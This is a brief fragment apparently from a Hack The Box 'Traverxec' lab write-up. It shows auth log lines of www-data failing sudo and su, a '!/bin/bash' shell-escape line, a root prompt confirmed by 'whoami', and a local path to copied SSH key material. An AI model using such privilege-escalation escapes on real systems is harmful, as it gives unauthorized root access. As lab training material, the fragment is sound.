 Sep 27 11:50:15 traverxec sudo[12829]: www-data : command not allowed ; TTY=pts/0 ; PWD=/var/nostromo/conf ; USER=root ; COMMAND=list
Sep 27 11:51:32 traverxec su[12838]: pam_unix(su:auth): authentication failure; logname= uid=33 euid=0 tty=pts/0 ruser=www-data rhost=  user=david
Sep 27 11:51:34 traverxec su[12838]: FAILED SU (to david) www-data on pts/0
!/bin/bash
root@traverxec:/home/david/bin# whoami
root
root@traverxec:/home/david/bin# _
/home/cxdxnt/Desktop/htb/traverxec/content/home/david/.ssh ✔